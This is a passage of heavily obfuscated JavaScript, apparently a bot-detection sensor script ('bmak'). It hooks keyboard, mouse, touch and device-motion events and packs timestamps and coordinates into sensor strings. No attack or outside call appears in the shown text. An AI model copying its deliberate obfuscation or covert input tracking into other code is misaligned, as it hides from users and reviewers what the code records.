m7()[Q1(Z5)],Zw('',[][[]]))?m7()[Q1(LX)](r5,PR,q7,VV):m7()[Q1(L3)].apply(null,[b1(b1({})),EIf,b1(b1(l1)),d5]);Z5f=m7()[Q1(LX)](FK,PR,lT,VV);nVf=m7()[Q1(LX)](PK,PR,b1([]),VV);lsf=n3(typeof m7()[Q1(tEf)],Zw([],[][[]]))?m7()[Q1(LX)].call(null,Y8,PR,b1(O0),VV):m7()[Q1(L3)].apply(null,[DW,mF,Hm,j5]);pPf();vtf=b1([]);Okf=JM(EE,[fw()[TJ(wB)](g9f,Ln,P7,Rxf,sn,Z7),qv(l1)]);EDf=b1(c9);Px[fw()[TJ(Y8)](g9f,b1(O0),lT,Rs,NB,Zq)](function(){p4f();},qY);j2.pop();if(mJf){PAf=qv(NK[DT]);}else{PAf=O0;}};var r6f=function(wBf){j2.push(DPf);var MVf=m7()[Q1(Z7)].call(null,Im,CCf,QT,ps);var wVf=Z0()[C6(l1)].apply(null,[b1([]),YW,V6,L3]);var s8f=l1;var fsf=lwf[G4()[xK(VY)](Ek,g9f)];var Ysf=D4f;var QJf=[MVf,wVf,s8f,fsf,wBf[O0],Ysf];var M2f=QJf[lX()[Fn(W8)](tF,ELf,Km)](gKf);var tBf;return j2.pop(),tBf=M2f,tBf;};var qDf=function(nTf){j2.push(zLf);var g4f=m7()[Q1(Z7)].apply(null,[DW,bF,Ek,ps]);var FDf=lX()[Fn(l1)](zF,TZ,CK);var Csf=m7()[Q1(l1)].apply(null,[OV,WIf,rG,hF]);var NJf=lwf[G4()[xK(VY)](Ek,wxf)];var xBf=D4f;var FJf=[g4f,FDf,Csf,NJf,nTf[O0],xBf];var JGf=FJf[lX()[Fn(W8)](tF,DN,UY)](gKf);var cDf;return j2.pop(),cDf=JGf,cDf;};var FGf=function(L8f){j2.push(Bdf);if(wkf){j2.pop();return;}var q4f=L8f;if(n2(typeof Px[t6()[B7(hY)](UZ,W8)][Z0()[C6(ZLf)](wB,rW,EF,qF)],t6()[B7(dM)](lY,zY))){Px[t6()[B7(hY)].call(null,UZ,W8)][n2(typeof Z0()[C6(tEf)],'undefined')?Z0()[C6(DT)](VD,FF,D9f,Ypf):Z0()[C6(ZLf)](b1(b1({})),Bl,EF,qF)]=Zw(Px[n3(typeof t6()[B7(SF)],Zw('',[][[]]))?t6()[B7(hY)](UZ,W8):t6()[B7(P7)].apply(null,[OCf,KN])][n3(typeof Z0()[C6(sn)],Zw('',[][[]]))?Z0()[C6(ZLf)](b1(b1(l1)),CN,EF,qF):Z0()[C6(DT)].apply(null,[NH,Fs,jB,Fm])],q4f);}else{Px[t6()[B7(hY)].call(null,UZ,W8)][Z0()[C6(ZLf)].call(null,PK,b1(b1(l1)),EF,qF)]=q4f;}j2.pop();};var Ilf=function(klf){NXf(klf,l1);};var WBf=function(STf){NXf(STf,L3);};var H4f=function(dlf){NXf(dlf,NK[vM]);};var h4f=function(rlf){NXf(rlf,Z7);};var HVf=function(wFf){fMf(wFf,l1);};var gGf=function(VDf){fMf(VDf,L3);};var Rmf=function(cGf){fMf(cGf,vM);};var FTf=function(bJf){fMf(bJf,NK[PT]);};var ZBf=function(jTf){Hkf(jTf,vM);};var EGf=function(GKf){Hkf(GKf,Z7);};var OYf=function(fFf){j2.push(YOf);qMf(fFf,l1);if(wHf&&wkf&&(n2(fFf[m7()[Q1(Ks)](b1(b1({})),w9f,b1({}),nY)],lX()[Fn(hLf)](QT,D9f,tv))||n2(fFf[t6()[B7(ft)](v5,Bl)],CK))){Ftf(b1(c9),b1(c9),b1(b1(rc)),b1(c9),b1(b1({})));}j2.pop();};var RGf=function(pKf){j2.push(lgf);qMf(pKf,Pz[Z0()[C6(CK)](b1(l1),HH,O1,b4)]());j2.pop();};var CBf=function(f4f){qMf(f4f,vM);};var qSf=function(nGf){j2.push(dEf);try{var FVf=j2.length;var M8f=b1({});var OKf=NK[DT];if(Px[XJ()[TB(hY)](OQ,BK,xv)][nGf])OKf=Pz[m7()[Q1(NH)](gH,D6,b1(b1({})),tv)]();FCf(OKf);}catch(hFf){j2.splice(c3(FVf,l1),Infinity,dEf);}j2.pop();};var f7f=function(msf,mKf){j2.push(TIf);try{var vsf=j2.length;var T5f=b1([]);if(n2(mKf[G4()[xK(jT)](GF,bgf)],Px[t6()[B7(hY)].call(null,OUf,W8)])){FCf(msf);}}catch(KYf){j2.splice(c3(vsf,l1),Infinity,TIf);}j2.pop();};var R8f=function(bKf){lAf(bKf,l1);};var ZDf=function(dGf){lAf(dGf,L3);};var X6f=function(j4f){lAf(j4f,vM);};var qGf=function(gHf){lAf(gHf,Z7);};var Klf=function(Dlf){lAf(Dlf,DW);};var S5f=function(SJf){lAf(SJf,tA);};var vHf=function(zGf){j2.push(TLf);var gTf=zGf&&zGf[n3(typeof G4()[xK(V5)],'undefined')?G4()[xK(jT)](GF,HK):G4()[xK(OQ)](hOf,Gdf)]&&zGf[G4()[xK(jT)].call(null,GF,HK)][t6()[B7(g5)](A3,C2)];var Hmf=gTf&&(n2(gTf[Z0()[C6(F5)](Ln,b1({}),Oxf,FK)](),t6()[B7(HG)](ZA,RY))||n2(gTf[Z0()[C6(F5)].call(null,bn,VY,Oxf,FK)](),n3(typeof Mt()[LB(q7)],Zw([],[][[]]))?Mt()[LB(Hm)].apply(null,[EPf,sn,Mm,hY]):Mt()[LB(L3)].apply(null,[Z4,tm,JPf,XF])));j2.pop();if(wHf&&wkf&&Hmf){Ftf(b1([]),b1(c9),b1(b1(rc)),b1(b1({})));}};var wsf=function(Vlf){P0f(Vlf);};var ODf=function(TVf){lAf(TVf,LX);if(wkf){PAf=Z7;Ftf(b1(b1(rc)),b1(b1(rc)),b1(b1({})));qKf=PT;}};var sbf=function(Zlf){j2.push(SOf);try{var flf=j2.length;var Pmf=b1(c9);if(qA(GDf,Zq)&&qA(Wnf,L3)&&Zlf){var vGf=c3(jpf(),Px[t6()[B7(hY)](l5,W8)].bmak[t6()[B7(gQ)](Nl,PT)]);var SHf=qv(l1),V6f=qv(l1),h5f=qv(l1);if(Zlf[G4()[xK(Cgf)].apply(null,[Udf,v0])]){SHf=lF(Zlf[G4()[xK(Cgf)](Udf,v0)][n2(typeof XJ()[TB(vl)],Zw([],[][[]]))?XJ()[TB(vM)](IOf,SF,t4):XJ()[TB(CY)](LT,YW,xF)]);V6f=lF(Zlf[G4()[xK(Cgf)](Udf,v0)][XJ()[TB(b4)].apply(null,[Cgf,b1(O0),zZ])]);h5f=lF(Zlf[G4()[xK(Cgf)](Udf,v0)][Z0()[C6(LQ)](C4,rD,HN,JD)]);}var YDf=qv(l1),ssf=qv(l1),VKf=qv(l1);if(Zlf[Z0()[C6(nY)](b1(b1(O0)),b1(O0),w5,Y8)]){YDf=lF(Zlf[n3(typeof Z0()[C6(LQ)],'undefined')?Z0()[C6(nY)].call(null,b1(O0),Gm,w5,Y8):Z0()[C6(DT)].apply(null,[JD,b1(l1),pQ,L3])][XJ()[TB(CY)](LT,PK,xF)]);ssf=lF(Zlf[Z0()[C6(nY)].call(null,AG,SF,w5,Y8)][XJ()[TB(b4)](Cgf,CN,zZ)]);VKf=lF(Zlf[n3(typeof Z0()[C6(l1)],'undefined')?Z0()[C6(nY)].call(null,HG,b1(O0),w5,Y8):Z0()[C6(DT)](b1(b1(O0)),OV,j4,QT)][Z0()[C6(LQ)](dH,r5,HN,JD)]);}var s6f=qv(l1),Osf=qv(l1),xmf=l1;if(Zlf[m7()[Q1(gQ)](b1([]),pj,HG,gQ)]){s6f=lF(Zlf[m7()[Q1(gQ)](qV,pj,NB,gQ)][fw()[TJ(cQ)](qG,Ys,b1([]),KF,dH,tA)]);Osf=lF(Zlf[m7()[Q1(gQ)](b1(O0),pj,b1(b1([])),gQ)][n3(typeof m7()[Q1(pY)],'undefined')?m7()[Q1(Cl)].apply(null,[BK,FW,b1(O0),SM]):m7()[Q1(L3)].call(null,Qs,F4,QT,sm)]);xmf=lF(Zlf[m7()[Q1(gQ)].call(null,W8,pj,j4,gQ)][WF()[nW(Bl)](tA,Xcf,kT,BK,L3)]);}var BBf=m7()[Q1(LX)](b1(l1),zff,Gm,VV)[G4()[xK(OV)](ps,Yc)](GDf,xW()[tD(CK)](EZ,jF,wB,l1,PK))[G4()[xK(OV)](ps,Yc)](vGf,n3(typeof xW()[tD(O0)],Zw(m7()[Q1(LX)](Ts,zff,VG,VV),[][[]]))?xW()[tD(CK)].apply(null,[EZ,jF,JD,l1,Im]):xW()[tD(q7)](Igf,Fm,Fs,LCf,f1))[n3(typeof G4()[xK(JD)],'undefined')?G4()[xK(OV)].apply(null,[ps,Yc]):G4()[xK(OQ)].apply(null,[KB,bB])](SHf,xW()[tD(CK)].apply(null,[EZ,jF,cQ,l1,C4]))[n3(typeof G4()[xK(mK)],Zw('',[][[]]))?G4()[xK(OV)](ps,Yc):G4()[xK(OQ)](OB,mUf)](V6f,xW()[tD(CK)].call(null,EZ,jF,Am,l1,Y8))[G4()[xK(OV)](ps,Yc)](h5f,xW()[tD(CK)](EZ,jF,rs,l1,Xl))[n2(typeof G4()[xK(dH)],'undefined')?G4()[xK(OQ)].apply(null,[Al,Lzf]):G4()[xK(OV)].apply(null,[ps,Yc])](YDf,xW()[tD(CK)](EZ,jF,Z7,l1,LX))[n2(typeof G4()[xK(vK)],'undefined')?G4()[xK(OQ)].call(null,VD,Om):G4()[xK(OV)].call(null,ps,Yc)](ssf,xW()[tD(CK)](EZ,jF,Km,l1,b1(l1)))[G4()[xK(OV)].apply(null,[ps,Yc])](VKf,xW()[tD(CK)](EZ,jF,VD,l1,SM))[G4()[xK(OV)].apply(null,[ps,Yc])](s6f,xW()[tD(CK)](EZ,jF,LX,l1,zV))[G4()[xK(OV)](ps,Yc)](Osf,xW()[tD(CK)](EZ,jF,Qw,l1,zV))[G4()[xK(OV)].call(null,ps,Yc)](xmf);if(ZD(typeof Zlf[n2(typeof XJ()[TB(QT)],'undefined')?XJ()[TB(vM)].apply(null,[wG,b1([]),F8]):XJ()[TB(VG)](UY,b1(b1([])),Ob)],lX()[Fn(q7)](Bm,Hhf,VD))&&n2(Zlf[XJ()[TB(VG)](UY,b1(l1),Ob)],b1(b1(rc))))BBf=m7()[Q1(LX)](b1(b1([])),zff,AG,VV)[G4()[xK(OV)](ps,Yc)](BBf,XJ()[TB(qV)].call(null,Qs,l1,TEf));JJf=m7()[Q1(LX)](Xl,zff,b1(b1([])),VV)[n2(typeof G4()[xK(rD)],'undefined')?G4()[xK(OQ)](dJ,FLf):G4()[xK(OV)](ps,Yc)](Zw(JJf,BBf),Z0()[C6(q7)](Xl,C4,Cm,BV));x0f+=vGf;Z2f=Zw(Zw(Z2f,GDf),vGf);GDf++;}if(wkf&&v6(GDf,Pz[G4()[xK(Bl)].call(null,bn,OCf)]())&&qA(F2f,l1)){PAf=C2;Ftf(b1(b1(rc)));F2f++;}Wnf++;}catch(H8f){j2.splice(c3(flf,l1),Infinity,SOf);}j2.pop();};var Fwf=function(Qlf){j2.push(Udf);try{var d6f=j2.length;var LTf=b1(c9);if(qA(LBf,YKf)&&qA(K3f,L3)&&Qlf){var fGf=c3(jpf(),Px[t6()[B7(hY)](fV,W8)].bmak[t6()[B7(gQ)].call(null,RG,PT)]);var NYf=lF(Qlf[fw()[TJ(cQ)].apply(null,[hZ,SM,b1({}),KF,pD,tA])]);var csf=lF(Qlf[m7()[Q1(Cl)].call(null,W2,km,b1(b1({})),SM)]);var G5f=lF(Qlf[WF()[nW(Bl)](tA,EQ,sn,BK,dM)]);var sFf=m7()[Q1(LX)].call(null,b1({}),HQ,b1(b1(l1)),VV)[n2(typeof G4()[xK(N5)],Zw('',[][[]]))?G4()[xK(OQ)](zhf,fD):G4()[xK(OV)](ps,ZH)](LBf,xW()[tD(CK)](TOf,jF,pD,l1,Im))[G4()[xK(OV)].apply(null,[ps,ZH])](fGf,xW()[tD(CK)](TOf,jF,tm,l1,ft))[G4()[xK(OV)](ps,ZH)](NYf,xW()[tD(CK)].call(null,TOf,jF,Y8,l1,jT))[G4()[xK(OV)](ps,ZH)](csf,xW()[tD(CK)](TOf,jF,V5,l1,cQ))[G4()[xK(OV)](ps,ZH)](G5f);if(n3(typeof Qlf[XJ()[TB(VG)](UY,zV,bW)],lX()[Fn(q7)](Bm,ZF,dH))&&n2(Qlf[n2(typeof XJ()[TB(N5)],Zw('',[][[]]))?XJ()[TB(vM)](jN,Nq,OJ):XJ()[TB(VG)](UY,NB,bW)],b1(c9)))sFf=(n2(typeof m7()[Q1(LT)],'undefined')?m7()[Q1(L3)].apply(null,[b1([]),YQ,b1({}),zW]):m7()[Q1(LX)].call(null,W2,HQ,SM,VV))[G4()[xK(OV)](ps,ZH)](sFf,XJ()[TB(qV)](Qs,Ml,xF));Vmf=m7()[Q1(LX)].apply(null,[b1(b1(O0)),HQ,b1(b1(l1)),VV])[G4()[xK(OV)](ps,ZH)](Zw(Vmf,sFf),n3(typeof Z0()[C6(Ml)],Zw([],[][[]]))?Z0()[C6(q7)](tA,vK,Qr,BV):Z0()[C6(DT)](b1(b1(O0)),r5,Qr,Rhf));x0f+=fGf;IVf=Zw(Zw(IVf,LBf),fGf);LBf++;}if(wkf&&v6(LBf,l1)&&qA(vmf,l1)){PAf=LX;Ftf(b1(c9));vmf++;}K3f++;}catch(Nlf){j2.splice(c3(d6f,l1),Infinity,Udf);}j2.pop();};var WTf=function(){var m2f=function(q8f){j2.push(AIf);try{var d5f=j2.length;var tYf=b1({});Okf=q8f[lX()[Fn(EV)].call(null,Ll,nk,Am)]||(n3(typeof m7()[Q1(Ln)],Zw([],[][[]]))?m7()[Q1(LX)](DW,vA,b1(b1({})),VV):m7()[Q1(L3)](wH,Yhf,rs,mH));if(n3(Okf,n3(typeof m7()[Q1(lT)],Zw([],[][[]]))?m7()[Q1(LX)].call(null,tA,vA,AG,VV):m7()[Q1(L3)].apply(null,[b1(b1(l1)),ILf,Y8,kcf]))){Okf=Px[Mt()[LB(wH)].call(null,C5,JD,Xl,Z7)][n2(typeof m7()[Q1(Am)],Zw([],[][[]]))?m7()[Q1(L3)](dH,Xff,VD,FV):m7()[Q1(VD)](Gm,YM,V5,b4)](Okf);}EDf=b1(b1([]));var VJf=O0;var DDf=Z7;var G6f=Px[lX()[Fn(fT)](qpf,dgf,b1(b1(l1)))](function(){j2.push(WJ);var zHf=new (Px[lX()[Fn(rs)](wH,Gw,AV)])(n2(typeof Wt()[Dm(W2)],Zw(n3(typeof m7()[Q1(O0)],Zw([],[][[]]))?m7()[Q1(LX)].call(null,DW,Jg,zF,VV):m7()[Q1(L3)].apply(null,[Hm,L4,Fs,ZH]),[][[]]))?Wt()[Dm(C2)](dM,SN,Kdf,Qq,GH,H5):Wt()[Dm(r5)](GV,vM,zF,L3,CK,L8),JM(EE,[lX()[Fn(EV)].call(null,Ll,jX,cQ),n2(typeof Wt()[Dm(zV)],Zw([],[][[]]))?Wt()[Dm(C2)](hY,Sff,AUf,ft,AG,fH):Wt()[Dm(r5)].apply(null,[rW,vM,zF,Bl,b1(b1(l1)),L8])]));Px[t6()[B7(hY)](ZR,W8)][XJ()[TB(Ts)](EV,wH,rE)](zHf);VJf++;if(Nt(VJf,DDf)){Px[m7()[Q1(tF)](dH,T7,Km,Am)](G6f);}j2.pop();},hOf);}catch(zlf){j2.splice(c3(d5f,l1),Infinity,AIf);EDf=b1(c9);Okf=Z0()[C6(Zq)](tA,dH,II,VY);}j2.pop();};j2.push(ct);if(b1(CJf)){try{var WDf=j2.length;var cJf=b1(c9);n7f=Zw(n7f,n2(typeof lX()[Fn(jT)],Zw([],[][[]]))?lX()[Fn(C2)].apply(null,[WN,qW,PT]):lX()[Fn(kY)](bn,hxf,L3));var MJf=Px[XJ()[TB(hY)].call(null,OQ,qV,hw)][lX()[Fn(g5)](hLf,AIf,b1(b1(O0)))](n3(typeof m7()[Q1(wB)],Zw([],[][[]]))?m7()[Q1(DW)].call(null,dM,C,vM,Qw):m7()[Q1(L3)].apply(null,[b1([]),OCf,pD,Qq]));if(n3(MJf[n2(typeof m7()[Q1(Cgf)],Zw('',[][[]]))?m7()[Q1(L3)](HH,HK,FK,AK):m7()[Q1(Qw)](hF,Vq,Ks,Ek)],undefined)){n7f=Zw(n7f,XJ()[TB(rs)](Z5,b1(b1(l1)),Yf));Tbf=Px[n2(typeof G4()[xK(Ll)],Zw([],[][[]]))?G4()[xK(OQ)].call(null,NIf,C2):G4()[xK(l1)](gQ,HQ)][lX()[Fn(ZLf)](mK,hG,PT)](HXf(Tbf,Pz[m7()[Q1(Ll)](tm,Phf,Ys,F4)]()));}else{n7f=Zw(n7f,G4()[xK(LQ)].apply(null,[pD,gIf]));Tbf=Px[G4()[xK(l1)](gQ,HQ)][lX()[Fn(ZLf)].apply(null,[mK,hG,Im])](HXf(Tbf,NK[zY]));}}catch(cTf){j2.splice(c3(WDf,l1),Infinity,ct);n7f=Zw(n7f,lX()[Fn(F5)].call(null,NH,vhf,Km));Tbf=Px[G4()[xK(l1)].call(null,gQ,HQ)][n2(typeof lX()[Fn(cQ)],Zw('',[][[]]))?lX()[Fn(C2)](qdf,Cpf,tm):lX()[Fn(ZLf)](mK,hG,F4)](HXf(Tbf,NK[zY]));}CJf=b1(b1({}));}kwf();Px[lX()[Fn(fT)](qpf,YPf,l1)](function(){kwf();},NK[NH]);if(SBf&&Px[t6()[B7(hY)](rB,W8)][n2(typeof t6()[B7(PT)],'undefined')?t6()[B7(P7)].apply(null,[OLf,tIf]):t6()[B7(BV)].call(null,U9f,SM)]){Px[t6()[B7(hY)](rB,W8)][t6()[B7(BV)](U9f,SM)](n3(typeof t6()[B7(Im)],'undefined')?t6()[B7(qF)](vm,dM):t6()[B7(P7)](KIf,SJ),m2f,b1(b1(c9)));}if(Px[n3(typeof XJ()[TB(qF)],Zw('',[][[]]))?XJ()[TB(hY)](OQ,W2,hw):XJ()[TB(vM)](Bzf,FK,Cm)][t6()[B7(BV)].call(null,U9f,SM)]){Px[XJ()[TB(hY)](OQ,AV,hw)][t6()[B7(BV)].call(null,U9f,SM)](Z0()[C6(gQ)].apply(null,[VD,Ek,X1,gQ]),Ilf,b1(b1([])));Px[XJ()[TB(hY)].apply(null,[OQ,Gm,hw])][t6()[B7(BV)].apply(null,[U9f,SM])](lX()[Fn(tEf)].apply(null,[zY,Tt,Zq]),WBf,b1(b1([])));Px[XJ()[TB(hY)].call(null,OQ,NB,hw)][t6()[B7(BV)](U9f,SM)](XJ()[TB(nY)].apply(null,[DQ,b1(b1(l1)),Wb]),H4f,b1(rc));Px[XJ()[TB(hY)].apply(null,[OQ,Qw,hw])][n2(typeof t6()[B7(b4)],Zw('',[][[]]))?t6()[B7(P7)].call(null,MCf,Gm):t6()[B7(BV)](U9f,SM)](XJ()[TB(gQ)].call(null,P7,bn,wV),h4f,b1(b1([])));Px[XJ()[TB(hY)].call(null,OQ,VY,hw)][n2(typeof t6()[B7(lT)],Zw('',[][[]]))?t6()[B7(P7)].call(null,HD,Mdf):t6()[B7(BV)](U9f,SM)](Z0()[C6(Cl)].apply(null,[r5,zY,ZX,tF]),HVf,b1(b1(c9)));Px[n2(typeof XJ()[TB(rW)],'undefined')?XJ()[TB(vM)].call(null,V5,b1(b1({})),Phf):XJ()[TB(hY)].apply(null,[OQ,Y8,hw])][t6()[B7(BV)].call(null,U9f,SM)](n3(typeof G4()[xK(ps)],'undefined')?G4()[xK(qpf)](VW,st):G4()[xK(OQ)].call(null,RY,KOf),gGf,b1(b1({})));Px[n3(typeof XJ()[TB(qgf)],Zw('',[][[]]))?XJ()[TB(hY)](OQ,AG,hw):XJ()[TB(vM)](hD,gH,BJ)][t6()[B7(BV)].apply(null,[U9f,SM])](XJ()[TB(Cl)].call(null,kN,V5,Q3),Rmf,b1(b1({})));Px[XJ()[TB(hY)].apply(null,[OQ,pD,hw])][n3(typeof t6()[B7(rW)],'undefined')?t6()[B7(BV)](U9f,SM):t6()[B7(P7)](BH,Mdf)](G4()[xK(sxf)](hF,KB),FTf,b1(b1({})));Px[XJ()[TB(hY)](OQ,Am,hw)][t6()[B7(BV)](U9f,SM)](G4()[xK(npf)].apply(null,[Qw,ET]),ZBf,b1(b1(c9)));Px[XJ()[TB(hY)](OQ,kT,hw)][t6()[B7(BV)].apply(null,[U9f,SM])](G4()[xK(CIf)](O0,cF),EGf,b1(rc));Px[XJ()[TB(hY)](OQ,rG,hw)][t6()[B7(BV)](U9f,SM)](Wt()[Dm(Ln)](Nq,C2,sn,hF,DT,MD),OYf,b1(b1(c9)));Px[XJ()[TB(hY)](OQ,b1(O0),hw)][t6()[B7(BV)](U9f,SM)](G4()[xK(Bm)].apply(null,[qpf,qhf]),RGf,b1(b1(c9)));Px[XJ()[TB(hY)].apply(null,[OQ,b1(b1([])),hw])][t6()[B7(BV)](U9f,SM)](n2(typeof XJ()[TB(Sl)],'undefined')?XJ()[TB(vM)](jCf,SF,UD):XJ()[TB(Ll)](pD,b1(O0),UEf),CBf,b1(b1([])));if(wHf){Px[XJ()[TB(hY)](OQ,lT,hw)][t6()[B7(BV)].apply(null,[U9f,SM])](G4()[xK(Udf)](kY,bR),R8f,b1(b1({})));Px[XJ()[TB(hY)].call(null,OQ,F4,hw)][t6()[B7(BV)](U9f,SM)](n2(typeof fw()[TJ(Fs)],Zw(n2(typeof m7()[Q1(P7)],Zw([],[][[]]))?m7()[Q1(L3)](Km,ROf,FF,jW):m7()[Q1(LX)].call(null,VY,Kdf,L3,VV),[][[]]))?fw()[TJ(tA)](Shf,HH,b1(b1(l1)),QG,GV,vhf):fw()[TJ(CN)](Odf,F4,PT,nT,HG,tA),X6f,b1(b1({})));Px[XJ()[TB(hY)](OQ,Y8,hw)][n2(typeof t6()[B7(sxf)],Zw('',[][[]]))?t6()[B7(P7)](Kgf,CEf):t6()[B7(BV)](U9f,SM)](lX()[Fn(cK)].apply(null,[hY,kd,b1(b1({}))]),vHf,b1(rc));Px[n3(typeof XJ()[TB(Ek)],Zw('',[][[]]))?XJ()[TB(hY)].call(null,OQ,tm,hw):XJ()[TB(vM)].call(null,P7,rG,mm)][t6()[B7(BV)](U9f,SM)](t6()[B7(HG)](w1,RY),wsf,b1(b1({})));Z1f(f9,[]);Px[XJ()[TB(hY)](OQ,r5,hw)][t6()[B7(BV)](U9f,SM)](G4()[xK(F5)].apply(null,[Ks,Cxf]),qGf,b1(rc));Px[XJ()[TB(hY)].apply(null,[OQ,mQ,hw])][t6()[B7(BV)](U9f,SM)](xW()[tD(Bl)](VUf,BY,ft,C2,b1({})),Klf,b1(b1({})));if(Px[lX()[Fn(YW)](JD,VPf,CN)]&&Px[Mt()[LB(Am)].apply(null,[rl,q7,LT,LX])]&&Px[Mt()[LB(Am)].apply(null,[rl,zF,LT,LX])][n3(typeof Z0()[C6(Y8)],'undefined')?Z0()[C6(Ll)](W2,Ts,mX,CN):Z0()[C6(DT)].call(null,Qw,b1(O0),Thf,AQ)]){var HKf=Px[lX()[Fn(YW)](JD,VPf,b1(b1({})))][G4()[xK(rG)](DW,Lgf)](Ylf);if(b1(HKf)){HKf=Px[n3(typeof Mt()[LB(q7)],'undefined')?Mt()[LB(Am)].apply(null,[rl,vK,LT,LX]):Mt()[LB(L3)](BJ,Qw,ls,ROf)][Z0()[C6(Ll)].call(null,C2,g5,mX,CN)]();Px[n2(typeof lX()[Fn(qgf)],Zw('',[][[]]))?lX()[Fn(C2)](bdf,m5,Xl):lX()[Fn(YW)](JD,VPf,Ln)][G4()[xK(f1)](Is,GLf)](Ylf,HKf);}}}if(fSf){Px[XJ()[TB(hY)](OQ,NB,hw)][t6()[B7(BV)](U9f,SM)](n2(typeof m7()[Q1(qV)],'undefined')?m7()[Q1(L3)](rD,hB,b1({}),cr):m7()[Q1(hLf)](FK,gT,tv,lT),S5f,b1(b1({})));Px[n3(typeof XJ()[TB(YW)],Zw([],[][[]]))?XJ()[TB(hY)](OQ,b1(O0),hw):XJ()[TB(vM)](lm,l1,lm)][n2(typeof t6()[B7(Km)],'undefined')?t6()[B7(P7)](jN,wH):t6()[B7(BV)](U9f,SM)](n2(typeof m7()[Q1(Y8)],Zw('',[][[]]))?m7()[Q1(L3)].apply(null,[F4,Ln,NH,PG]):m7()[Q1(cK)].apply(null,[Nq,bl,gH,dH]),ZDf,b1(b1({})));Px[n2(typeof XJ()[TB(Ek)],Zw('',[][[]]))?XJ()[TB(vM)](Xpf,Ys,dUf):XJ()[TB(hY)].apply(null,[OQ,bn,hw])][t6()[B7(BV)].apply(null,[U9f,SM])](n3(typeof G4()[xK(Ek)],'undefined')?G4()[xK(VV)].call(null,Sl,jff):G4()[xK(OQ)].call(null,UK,ZQ),ODf,b1(b1([])));}}else if(Px[n3(typeof XJ()[TB(Nq)],Zw('',[][[]]))?XJ()[TB(hY)].apply(null,[OQ,GH,hw]):XJ()[TB(vM)].call(null,Cpf,vM,vpf)][n2(typeof G4()[xK(K8)],Zw('',[][[]]))?G4()[xK(OQ)](COf,Fm):G4()[xK(qT)](pY,WJ)]){Px[n3(typeof XJ()[TB(wB)],Zw([],[][[]]))?XJ()[TB(hY)](OQ,b1(b1(l1)),hw):XJ()[TB(vM)](D5,AG,As)][G4()[xK(qT)](pY,WJ)](G4()[xK(ccf)].apply(null,[C2,Ud]),HVf);Px[n3(typeof XJ()[TB(Hm)],Zw([],[][[]]))?XJ()[TB(hY)](OQ,rG,hw):XJ()[TB(vM)](TG,g5,GG)][G4()[xK(qT)](pY,WJ)](Z0()[C6(tF)].apply(null,[b1(b1([])),CK,BB,hF]),gGf);Px[XJ()[TB(hY)](OQ,b1(O0),hw)][G4()[xK(qT)](pY,WJ)](Z0()[C6(hLf)].call(null,g5,dM,WUf,Cgf),Rmf);Px[n3(typeof XJ()[TB(VG)],Zw('',[][[]]))?XJ()[TB(hY)](OQ,Hm,hw):XJ()[TB(vM)](vK,b1(l1),vY)][G4()[xK(qT)].call(null,pY,WJ)](t6()[B7(N5)].call(null,wK,ZLf),FTf);Px[XJ()[TB(hY)](OQ,qV,hw)][G4()[xK(qT)](pY,WJ)](XJ()[TB(tF)].call(null,Hm,BK,An),OYf);Px[XJ()[TB(hY)](OQ,gH,hw)][G4()[xK(qT)].apply(null,[pY,WJ])](Wt()[Dm(vK)](FK,C2,dM,r5,Ln,OEf),RGf);Px[XJ()[TB(hY)].apply(null,[OQ,HG,hw])][G4()[xK(qT)](pY,WJ)](t6()[B7(LT)].call(null,kA,DT),CBf);if(wHf){Px[XJ()[TB(hY)](OQ,b1([]),hw)][G4()[xK(qT)].call(null,pY,WJ)](m7()[Q1(hLf)](Z5,gT,Ts,lT),S5f);Px[XJ()[TB(hY)](OQ,b1(O0),hw)][G4()[xK(qT)](pY,WJ)](G4()[xK(Udf)](kY,bR),R8f);Px[XJ()[TB(hY)].call(null,OQ,b1(b1(O0)),hw)][G4()[xK(qT)].apply(null,[pY,WJ])](m7()[Q1(cK)](b1(b1({})),bl,rW,dH),ZDf);Px[XJ()[TB(hY)](OQ,gH,hw)][G4()[xK(qT)](pY,WJ)](fw()[TJ(CN)].call(null,Odf,OQ,zF,nT,tm,tA),X6f);Px[n2(typeof XJ()[TB(rG)],Zw('',[][[]]))?XJ()[TB(vM)](Ixf,tv,Ts):XJ()[TB(hY)].call(null,OQ,pD,hw)][G4()[xK(qT)](pY,WJ)](n2(typeof lX()[Fn(rs)],Zw('',[][[]]))?lX()[Fn(C2)].call(null,Uxf,QD,b1(b1([]))):lX()[Fn(cK)](hY,kd,cQ),vHf);Px[XJ()[TB(hY)].apply(null,[OQ,W8,hw])][n2(typeof G4()[xK(bn)],Zw([],[][[]]))?G4()[xK(OQ)].apply(null,[D9f,Xzf]):G4()[xK(qT)].apply(null,[pY,WJ])](G4()[xK(VV)].apply(null,[Sl,jff]),ODf);}}Knf();QBf=dwf();if(wkf){PAf=O0;Ftf(b1(c9));}Px[t6()[B7(hY)](rB,W8)].bmak[t6()[B7(tF)].call(null,Fhf,LT)]=b1(b1(rc));j2.pop();};var LHf=function(){j2.push(DF);if(b1(b1(Px[t6()[B7(hY)](Ezf,W8)][n2(typeof XJ()[TB(tv)],Zw([],[][[]]))?XJ()[TB(vM)].apply(null,[lN,O0,hF]):XJ()[TB(hLf)].apply(null,[kY,GV,l5])]))&&b1(b1(Px[t6()[B7(hY)].apply(null,[Ezf,W8])][XJ()[TB(hLf)](kY,wH,l5)][Wt()[Dm(VG)].apply(null,[C2,P7,GZ,mQ,b1(b1(O0)),jD])]))){G8f();if(n3(Px[n3(typeof t6()[B7(N5)],'undefined')?t6()[B7(hY)](Ezf,W8):t6()[B7(P7)].call(null,Hhf,Zq)][XJ()[TB(hLf)](kY,L3,l5)][G4()[xK(Is)].call(null,Qq,V2)],undefined)){Px[t6()[B7(hY)].call(null,Ezf,W8)][XJ()[TB(hLf)].call(null,kY,VV,l5)][G4()[xK(Is)](Qq,V2)]=G8f;}}else{XGf=m7()[Q1(W8)].apply(null,[xN,Xw,GV,CN]);}j2.pop();};var G8f=function(){j2.push(kQ);var kGf=Px[t6()[B7(hY)].call(null,ZM,W8)][XJ()[TB(hLf)].apply(null,[kY,Xl,mH])][n2(typeof Wt()[Dm(CN)],Zw(m7()[Q1(LX)].call(null,zF,qx,tA,VV),[][[]]))?Wt()[Dm(C2)](r5,Yhf,bgf,b1(b1([])),Ln,MPf):Wt()[Dm(VG)](NH,P7,GZ,b1(O0),b1({}),tQ)]();if(v6(kGf[t6()[B7(O0)](vT,Ln)],NK[L3])){var XTf=m7()[Q1(LX)](j4,qx,SM,VV);for(var NHf=O0;qA(NHf,kGf[t6()[B7(O0)](vT,Ln)]);NHf++){XTf+=m7()[Q1(LX)].apply(null,[lm,qx,CK,VV])[n2(typeof 